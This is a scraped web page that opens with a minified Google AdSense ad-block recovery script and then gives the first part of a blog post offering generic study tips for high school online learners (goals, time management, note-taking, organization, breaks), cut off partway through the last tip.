function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://jobstudy.in/wp-content/uploads/2023/03/cropped-JOBSTUDY.IN-512X512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jobstudy.in/wp-content/uploads/2023/03/cropped-JOBSTUDY.IN-512X512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobstudy.in/wp-content/uploads/2023/03/cropped-JOBSTUDY.IN-512X512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jobstudy.in/wp-content/uploads/2023/03/cropped-JOBSTUDY.IN-512X512-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-171 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<style>
#site-navigation{
  margin-top:4px!important;
}

.wp-jankari-reading-meter {
  position: fixed;
  top: 0!important;
  z-index: 1111;
  width: 100%;
  background-color: var(--background-1);
}

.wp-jankari-progress {
  width: 100%;
  height: 4px;  z-index: 1111;
  background: var(--background-1);
}

.progress-bar {
  height: 4px;
	background-image: linear-gradient(to left, rgb(77, 77, 255), rgb(153, 153, 255));
  width: 0%;
}
</style>

<div class="wp-jankari-reading-meter">
  <div class="wp-jankari-progress">
    <div class="progress-bar" id="myBar"></div>
  </div>  
</div>

<script> 
window.onscroll = function() {myFunction()};
function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("myBar").style.width = scrolled + "%";
}
</script><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://jobstudy.in/" title="Jobstudy.in" rel="home">
							<img  class="header-image is-logo-image" alt="Jobstudy.in" src="https://jobstudy.in/wp-content/uploads/2024/02/cropped-jobstudy.in-light-512-×-341-px-1-1.png" title="Jobstudy.in" width="512" height="103" />
						</a>
					</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://jobstudy.in/">Home</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://jobstudy.in/category/calculator/">Calculator</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://jobstudy.in/category/earn-money/">Earn Money</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://jobstudy.in/category/jobs/">Jobs</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://jobstudy.in/category/study/">Study</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type_archive menu-item-object-web-story menu-item-867"><a href="https://jobstudy.in/web-stories/">Web Stories</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="gb-container gb-container-50fc2988">
<div class="gb-container gb-container-da88e44f">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9773336001402777"
     crossorigin="anonymous"></script>
<!-- Header Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9773336001402777"
     data-ad-slot="5602262534"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://jobstudy.in">Home</a><span class="separator"> &raquo; </span><a href="https://jobstudy.in/category/study/">Study</a><span class="separator"> &raquo; </span><span class="last">5 Effective Study Skills for High School Online Learning Success</span></p></nav><article id="post-171" class="dynamic-content-template post-171 post type-post status-publish format-standard has-post-thumbnail hentry category-study"><div class="gb-container gb-container-3359b6cc posttemplate">
<div class="gb-container gb-container-0b34743c">
<div class="gb-container gb-container-f1fa1469">

<a class="gb-button gb-button-aff0f743 post-term-item term-study" href="https://jobstudy.in/category/study/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-lightning-charge-fill" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path> </svg></span><span class="gb-button-text">Study</span></a>

</div>

<h1 class="gb-headline gb-headline-aa2f5b6b gb-headline-text">5 Effective Study Skills for High School Online Learning Success</h1>

<div class="gb-container gb-container-5c95afac">
<div class="gb-container gb-container-5e3eb3de">
<div class="gb-container gb-container-e00acf5e">
<figure class="gb-block-image gb-block-image-c7d5ff90"><img alt='' src='https://secure.gravatar.com/avatar/d402607634a13a10787b518a690fd111?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d402607634a13a10787b518a690fd111?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo gb-image-c7d5ff90' height='40' width='40' decoding='async'/></figure>
</div>

<div class="gb-container gb-container-cb86326d">

<p class="gb-headline gb-headline-65cf6a9d gb-headline-text">By <a href="https://jobstudy.in/author/jobstudy/">Jobstudy</a></p>



<p class="gb-headline gb-headline-a5ae4d9f gb-headline-text">Updated on: <time class="entry-date updated-date" datetime="2024-02-18T11:35:55+05:30">February 18, 2024</time></p>

</div>
</div>


<span class="gb-button gb-button-e9b1d4fe" id="mobileShareFloatingButton"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-box-arrow-up" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 1 0-1h2A1.5 1.5 0 0 1 14 6.5v8a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-8A1.5 1.5 0 0 1 3.5 5h2a.5.5 0 0 1 0 1z" fill-rule="evenodd"></path>   <path d="M7.646.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1-.708.708L8.5 1.707V10.5a.5.5 0 0 1-1 0V1.707L5.354 3.854a.5.5 0 1 1-.708-.708z" fill-rule="evenodd"></path> </svg></span></span>

</div>

<figure class="gb-block-image gb-block-image-335d2ffd"><img width="1200" height="675" src="https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp" class="gb-image-335d2ffd" alt="5 Effective Study Skills for High School Online Learning Success" decoding="async" fetchpriority="high" srcset="https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp 1200w, https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig-300x169.webp 300w, https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig-1024x576.webp 1024w, https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig-768x432.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>

<div class="gb-container gb-container-4744de8f">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9773336001402777"
     crossorigin="anonymous"></script>
<!-- Post Template -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9773336001402777"
     data-ad-slot="4945439379"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="gb-container gb-container-0140f453">
<div class="dynamic-entry-content">
<p>As more and more students are switching to online learning, it&#8217;s important to develop effective study skills that can help you succeed in high school. In this article, we&#8217;ll explore 5 essential study skills that can help you achieve online learning success.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Set_Specific_Goals" title="1. Set Specific Goals">1. Set Specific Goals</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Manage_Your_Time_Wisely" title="2. Manage Your Time Wisely">2. Manage Your Time Wisely</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Develop_Effective_Note-Taking_Skills" title="3. Develop Effective Note-Taking Skills">3. Develop Effective Note-Taking Skills</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Stay_Organized" title="4. Stay Organized">4. Stay Organized</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Take_Breaks_and_Stay_Healthy" title="5. Take Breaks and Stay Healthy">5. Take Breaks and Stay Healthy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#FAQs" title="FAQs">FAQs</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#What_are_the_most_important_study_skills_for_high_school_online_learning_success" title="What are the most important study skills for high school online learning success?">What are the most important study skills for high school online learning success?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Why_is_note-taking_important_for_online_learning_success" title="Why is note-taking important for online learning success?">Why is note-taking important for online learning success?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#How_can_I_stay_organized_while_studying_online" title="How can I stay organized while studying online?">How can I stay organized while studying online?</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="1_Set_Specific_Goals"></span>1. Set Specific Goals<span class="ez-toc-section-end"></span></h2>



<p>To study effectively, you need to set specific goals. This means breaking down your larger academic goals into smaller, achievable ones. Start by creating a study schedule that outlines what you want to accomplish each day, week, and month. By setting specific goals, you&#8217;ll be more focused and motivated to achieve them. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="2_Manage_Your_Time_Wisely"></span>2. Manage Your Time Wisely<span class="ez-toc-section-end"></span></h2>



<p>Managing your time wisely is essential for success in high school online learning. Create a schedule that allows for regular study sessions and stick to it. Avoid distractions like social media, TV, and video games during your study time. Instead, use that time to review class materials, complete assignments, and review notes. By managing your time wisely, you&#8217;ll be able to stay on top of your coursework and avoid falling behind. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="3_Develop_Effective_Note-Taking_Skills"></span>3. Develop Effective Note-Taking Skills<span class="ez-toc-section-end"></span></h2>



<p>Effective note-taking is crucial for success in high school online learning. Make sure to take notes during your online classes and review them regularly. Use a system that works for you, whether it&#8217;s highlighting important information, creating flashcards, or summarizing information in your own words. By developing effective note-taking skills, you&#8217;ll be able to better retain information and perform well on exams. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="4_Stay_Organized"></span>4. Stay Organized<span class="ez-toc-section-end"></span></h2>



<p>Staying organized is key to success in high school online learning. Keep track of your assignments, deadlines, and important dates using a planner or digital calendar. Make sure to prioritize your tasks based on importance and deadlines. By staying organized, you&#8217;ll be able to stay on top of your coursework and avoid missing deadlines.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="5_Take_Breaks_and_Stay_Healthy"></span>5. Take Breaks and Stay Healthy<span class="ez-toc-section-end"></span></h2>



